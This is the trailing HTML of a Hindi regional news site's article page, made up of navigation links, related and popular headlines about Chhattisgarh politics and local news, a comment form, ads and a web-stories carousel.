					<h3 class="post-title">रामभक्तों के लेकर अयोध्या रवाना हुई 'आस्था स्पेशल', सीएम साय ने दिखाई झंडी…</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/8924/the-sooner-people-get-easily-accessible-justice-the-stronger-is-democracy/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2024/02/cm13.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/8924/the-sooner-people-get-easily-accessible-justice-the-stronger-is-democracy/" rel="next">
					<h3 class="post-title">लोगों को सहज सुलभ न्याय जितनी जल्दी मिलता है लोकतंत्र उतना ही मजबूत होता है : साय</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="रामगोपाल साहू बने टुण्डरा तहसील अध्यक्ष, भोजराम साहू उपाध्यक्ष" href="https://bulandhindustan.com/13543/ram-gopal-sahu-became-tundra-tehsil-president-bhojram-sahu-became-vice-president/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/11/IMG-20251031-WA0002-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/IMG-20251031-WA0002-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/11/IMG-20251031-WA0002-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/11/IMG-20251031-WA0002-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/11/IMG-20251031-WA0002-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/11/IMG-20251031-WA0002-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/11/IMG-20251031-WA0002.jpg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13543/ram-gopal-sahu-became-tundra-tehsil-president-bhojram-sahu-became-vice-president/">रामगोपाल साहू बने टुण्डरा तहसील अध्यक्ष, भोजराम साहू उपाध्यक्ष</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">November 1, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="बच्चे सहमे, सिस्टम चुप्पी साधे&#8230; संपादक की पत्नी इंसाफ़ की तलाश में" href="https://bulandhindustan.com/13540/children-are-scared-system-remains-silent/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/IMG-20251030-WA0004-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13540/children-are-scared-system-remains-silent/">बच्चे सहमे, सिस्टम चुप्पी साधे&#8230; संपादक की पत्नी इंसाफ़ की तलाश में</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 30, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="पत्रकारों का गुस्सा फूटा: सत्ता के दमन के खिलाफ कलम की एकजुट आवाज़" href="https://bulandhindustan.com/13537/anger-of-journalists-erupted-united-voice-of-pen-against-repression-of-power/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/IMG-20251030-WA0004-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13537/anger-of-journalists-erupted-united-voice-of-pen-against-repression-of-power/">पत्रकारों का गुस्सा फूटा: सत्ता के दमन के खिलाफ कलम की एकजुट आवाज़</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 30, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="पत्रकारों से मारपीट और झूठे FIR के विरोध में मुख्यमंत्री को सौंपा ज्ञापन" href="https://bulandhindustan.com/13534/memorandum-submitted-to-chief-minister-against-assault-on-journalists-and-false-fir/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/IMG-20251030-WA0000-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13534/memorandum-submitted-to-chief-minister-against-assault-on-journalists-and-false-fir/">पत्रकारों से मारपीट और झूठे FIR के विरोध में मुख्यमंत्री को सौंपा ज्ञापन</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 30, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/8921/kiran-singh-dev-aims-to-convey-the-achievements-of-the-central-and-state-government-through-beneficiary-conference/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8921' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="पत्रकारों से मारपीट और झूठे FIR के विरोध में मुख्यमंत्री को सौंपा ज्ञापन" href="https://bulandhindustan.com/13534/memorandum-submitted-to-chief-minister-against-assault-on-journalists-and-false-fir/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">छत्तीसगढ़</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/IMG-20251030-WA0000-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13534/memorandum-submitted-to-chief-minister-against-assault-on-journalists-and-false-fir/">पत्रकारों से मारपीट और झूठे FIR के विरोध में मुख्यमंत्री को सौंपा ज्ञापन</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 30, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
